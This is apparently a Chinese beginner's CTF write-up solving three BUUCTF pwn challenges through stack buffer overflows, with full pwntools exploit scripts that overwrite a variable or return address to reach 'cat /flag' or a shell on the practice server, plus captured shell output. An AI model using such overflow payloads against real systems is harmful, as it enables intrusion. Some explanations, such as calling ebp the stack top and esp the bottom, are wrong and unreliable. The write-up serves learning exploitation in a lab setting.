ciscn_2019_n_1
参考:
[BUUCTF-pwn]——ciscn_2019_n_1-CSDN博客
[BUUCTF]PWN5——ciscn_2019_n_1_ciscn_2019_n_4-CSDN博客
BUUCTF—ciscn_2019_n_1 1-CSDN博客
checksec一下
64位+栈溢出
按f5查看main函数,双击可疑函数

发现含有命令执行的且发现flag


解题思路1:
这道题的意思是输入字符串v1,判断v2。使字符串v1长度溢出后覆盖到存储v2的内存空间(为什么能覆盖,我前面画图说过了,正常情况下,那叫溢出吧),把v2的值改掉,让v2等于11.28125(注意,首先我们要找到11.28125的16进制表达形式,因为我们构造payload的时不能传入一个float类型)。
重点来了
v1的偏移量是0x30=48(十进制),但是v1是44
然后你看v2是0x4=4,刚好44+4=48=0x30。这说明什么,v1和v2的结构是这样的
rbp这里也包含着rsp(rsp是啥?搜搜)
在函数返回时,rsp会被用于释放这些空间。现在懂一点了,给大家科普一下,
在32位程序里,有这些寄存器:ebp(栈顶),esp(栈底),以及保存数据用的eax。还有一个小指针叫eip,作用是指哪里,运行哪里,害就是为了让你看运行的地方在哪。
64位程序里,有这些寄存器:rbp(栈顶),rsp(栈底),以及保存数据用的rax,当让也有一个叫rip的东西了~
然后我这里在解释一下为什么要加8,因为在64位程序里rbp默认大小是0x8,只有覆盖玩这个rbp,才能溢出到ret,最后去执行你想执行的东西
32位程序里ebp默认大小是0x4,只有覆盖玩这个ebp,才能溢出到ret,最后去执行你想执行的东西
11.28125的16进制在题目中可以找到。
像这种题,额滴pwn神说一般都能在题目中找到,所以各位就自己偷偷学一下怎么转换吧
tip:ucomiss是比较的意思
- ucomiss: 无符号比较两个单精度浮点数
- jp: 条件跳转指令,如果奇偶标志位为1,则跳转
- movss: 将单精度浮点值从一个位置复制到另一个位置
- jnz: 条件跳转指令,如果不等于零则跳转
- jmp: 无条件跳转指令
所以通过这个标识,可以找到11.28125的16进制数为0x41348000


构造exp(方法1——覆盖)
from pwn import *
# ciscn_2019_n_1
nc=remote("node4.buuoj.cn",29189)
# 第一种写法
# payload = 'a' * (0x30-0x4) + p64(0x41348000).decode("iso-8859-1")
# 第二种写法
payload = b'a' * (0x30-0x4)+p64(0x41348000)
nc.sendline(payload)
nc.interactive()解题思路2:
使字符串v1长度溢出后,让ret(就是return)指向cat /flag的地址

原理就是填满v1(v1包括v2)和rbp,也就是0x30+0x8。
然后令ret指向cat /flag的地址。
现在我们去找地址,地址要找灰色的这个,他对应的就是0x4006BE

构造exp(方法2——溢出)
from pwn import *
# ciscn_2019_n_1
nc=remote("node4.buuoj.cn",29189)
# 第一种写法
payload = 'a' * (0x30+0x8) + p64(0x4006BE).decode("iso-8859-1")
# 第二种写法
# payload = b'a' * (0x30+0x8)+p64(0x4006BE) #输入payload来进行操作以拿到程序的shell,0x40+8=0x48
# # 其中 b是bytes的缩写,是bytes类型,p64是打包函数,把地址转换为b类型的二进制形式
nc.sendline(payload)
nc.interactive()其他博主给的补充(不知道有啥用,也给你们放这里了):
| 变量类型 | 存储大小 |
|---|---|
| db | 一字节 |
| dw | 两字节 |
| dd | 四字节 |
| df | 六字节 |
| dq | 八字节 |
问:其实这里还有一个问题,为什么最后的返回地址能直接指向if判断之后里面的cat /flag,我就感觉很神奇,可能是我没学汇编的原因吧,有汇编的大佬给我说说嘛
看视频了解了一点,栈就是一堆一堆的,叠高高,就和汉堡一样,摞起来的,数据就这样摞起来,然后为了标识你的每行代码,就有地址这个东西,因为是垂直着摞起来的,不存在包含关系,所以可以根据地址随意取用。我现在是怎么理解的。
小总结:
1.学会了栈溢出和覆盖(覆盖需要特殊情况才去使用)
2.理解了偏移量的大概,感觉新手够用,慢慢研究吧,嘿嘿
3.栈就是汉堡,esp是栈底,ebp是栈顶,然后eib就像指针(或着嘴)一样,指哪里,准确的运行哪一层
pwn1_sctf_2016
参考:
[BUUCTF]PWN4——pwn1_sctf_2016-CSDN博客
从题海中入门(五)pwn1_sctf_2016 - FreeBuf网络安全行业门户
(buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016 - J1ay - 博客园 (cnblogs.com)
checksec

无意间看见这个PIE: No PIE (0x8048000) 中的0x8048000
有点好奇,搜了一下
No PIE" 表示该可执行文件没有启用PIE,因此加载基地址被设置为
0x8048000。这个地址将是程序在内存中的起始地址。
分析32位+栈溢出。第一次见32位的,得好好看看
发现用64位和32位都能打开,然后我搜了一下
使用64位IDA打开32位程序可能有一些潜在的缺点或限制,包括以下几点:
指令集和寄存器:64位IDA默认使用x86-64指令集和64位寄存器,而32位程序使用x86指令集和32位寄存器。这意味着在64位IDA中查看和分析32位程序时,寄存器和指令集的显示可能不够直观或准确。
内存寻址:32位程序使用32位地址空间,而64位IDA默认使用64位地址空间。这可能导致在64位IDA中分析32位程序时,内存地址显示可能会出现截断或混淆,使得分析过程变得更复杂
调用约定:32位程序和64位程序使用不同的调用约定,例如参数传递方式和栈的使用规则。64位IDA默认使用x64调用约定,这可能导致在分析32位程序时,函数参数的传递和栈的使用可能被错误地解析或显示。
插件和脚本兼容性:某些插件和脚本可能是针对特定的架构编写的,如果使用64位IDA打开32位程序,可能会出现插件或脚本不兼容的情况,导致功能不正常或无法使用。
按f5,然后进入vuln这个函数

这次的代码很。。。不友好,c语言学的不精,只学了一个基础,只能求助于ai和其他博主了
int vuln()
{
const char *v0; // eax
char s; // [esp+1Ch] [ebp-3Ch]
char v3; // [esp+3Ch] [ebp-1Ch]
char v4; // [esp+40h] [ebp-18h]
char v5; // [esp+47h] [ebp-11h]
char v6; // [esp+48h] [ebp-10h]
char v7; // [esp+4Fh] [ebp-9h]printf("Tell me something about yourself: ");
fgets(&s, 32, edata); // 读取s变量3,给予32(相当于0x20)大小的缓存空间,但是注意s的真实大小是0x3c
std::string::operator=(&input, &s); // 把s作为输入字符串赋值给std::string对象input
std::allocator<char>::allocator(&v5); // 用于创建一个std::allocator对象并将其初始化为v5的地址
std::string::string(&v4, "you", &v5); //用于创建一个std::string对象并将其初始化为v4的地址,"you" 被赋值给了 std::string 对象 v4问:那v5被干了什么,就创建一下,就没了?
ai回答:v5 并不是简单地“创建一下就没了”,而是在 std::string 对象的生命周期中起到了内存分配的作用。
std::allocator<char>::allocator(&v7);
std::string::string(&v6, "I", &v7);
replace((std::string *)&v3); // 在input中查找 "you" 并替换成 "I"
std::string::operator=(&input, &v3, &v6, &v4);// 把处理后的字符串赋值给input// 销毁中间字符串对象
std::string::~string((std::string *)&v3);
std::string::~string((std::string *)&v6);
std::allocator<char>::~allocator(&v7);
std::string::~string((std::string *)&v4);
std::allocator<char>::~allocator(&v5);
v0 = (const char *)std::string::c_str((std::string *)&input); 获取处理后的字符串的C字符串表示,并拷贝到s中,可能存在缓冲区溢出
strcpy(&s, v0); //把处理好的v0赋值给s
return printf("So, %s\n", &s);
总体来说,溢出点就是s,但是s的大小就是0x20,要想溢出到0x30是不可能的,会报错,就不可能到溢出那一步。也就是我们填满s,也不能溢出。
但是代码后面的大概意思就是,如果s变量里面有i,就把i变成you,这样,就可以溢出了!
32个I的大小相当于32*3=96=0x60。那就说明不能直接用32,我们算算哈,设应该用x个I
60-x*3=0——>x=20
shift+f12,发现漏洞利用点

漏洞在get_flag函数里



最后地址位0x8048F13,但是其他博主用的0x8048f0d,我试了,都一样

构造exp
为什么要加4个a呢,a这个字符肯定无所谓,不用I就行,用I就崩
因为32位的ebp需要0x4个大小来覆盖,覆盖这个之后才能继续覆盖我们想要的地址,这是汇编的一些知识。
from pwn import *
# pwn1_sctf_2016
nc=remote("node4.buuoj.cn",28376)
# 第一种写法
# payload = 'I' * 0x14 +'a'* 0x4+ p32(0x8048F13).decode("iso-8859-1")
# 第二种写法
payload = b'I' * 20 + b'a' * 4 + p32(0x8048f0d)
nc.sendline(payload)
nc.interactive()代码很复杂,跟其他博主学习的动态调试,研究一下
动态调试(没弄这一题的,有点难)
jarvisoj_level0

不分析了,不出意外就是栈溢出(戴墨镜)
f5进入

write(1, "Hello, World\n", 0xDuLL);
- write 是一个系统调用函数,用于向文件描述符写入数据。第一个参数 1 表示要写入的文件描述符为标准输出设备,第二个参数 "Hello, World\n" 是要写入的数据,第三个参数 0xDuLL 表示要写入的数据长度。
- "Hello, World\n" 是一个以空字符 '\0' 结尾的字符串常量,长度为 13(包括末尾的换行符)。
- 0xDuLL 是一个十六进制数,表示十进制数 13 的无符号长整型值。由于要打印的字符串长度为 13,因此使用这个值来指定要写入的数据长度。
点击进入vulnerable_function

不说了,漏洞点——read溢出,以前都是get溢出。(其实我也刚知道这个漏洞点,哈哈哈哈哈)
变量buf大小0x80
return read(0, &buf, 0x200uLL);
来研究一下read函数
- read 是一个系统调用函数,用于从文件描述符中读取数据。第一个参数 0 表示要读取的文件描述符为标准输入设备,第二个参数 &buf 是一个指向缓冲区的指针,第三个参数 0x200uLL 表示要读取的最大字节数。
- &buf 是指向 buf 变量的指针,即缓冲区的地址。read 函数将从标准输入设备读取的数据存储到这个缓冲区中。
- 0x200uLL 是一个十六进制数,表示十进制数 512 的无符号长长整型值。由于指定了最大读取字节数为 512,因此使用这个值来限制读取的数据长度。
也就是正常按get方法溢出就行
找一下能获得flag的位置,shift+f12发现/bin/sh,双击跟进

双击跟进callsystem函数

可以按空格变成我这样

地址位0x40059A
构造exp
from pwn import *
# jarvisoj_level0
nc=remote("node4.buuoj.cn",27806)
# 第一种写法
# payload = 'a' * (0x80+0x8) + p64(0x40059A).decode("iso-8859-1")
# 第二种写法
payload = b'a' * (0x80+0x8)+p64(0x40059A)
nc.sendline(payload)
nc.interactive()注意这一题是shell环境,别傻傻的等flag,输入ls;cat fla*
ls;cat flag 输入命令!!
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
flag{c63e8700-78a9-47d9-9fbd-2beec11989eb}
动态调试
我今天还看了一些b站,简单给自己总结一下
XMCVE 2020 CTF Pwn入门课程_哔哩哔哩_bilibili
总结不全,明天补充
今天学习了前两个视频,第二个视频看了一半
了解了c语言需要经过以下三个过程,才能让机器按指令运行。机器智能听得懂机器码,所以要汇编。
那问题就来了,编译有啥用,c语言这种高级语言,直接进行汇编,变成机器码不更快嘛
ai回答
虽然直接将C语言汇编为机器码可能会获得更高的性能,但编译过程中的汇编步骤可以提供更好的可移植性、开发效率、优化能力以及代码可读性与可维护性。因此,大多数情况下,我们使用C语言编译为汇编代码再生成机器码,以平衡性能和开发效率之间的权衡。

IDA的作用就是反汇编和反编译,反汇编就是查表,比如0x55就是push ebp,这样一一对应的关系。但是反编译好像就难了。
3.汇编指令mov、rbp
4.动态调试
5.栈的原理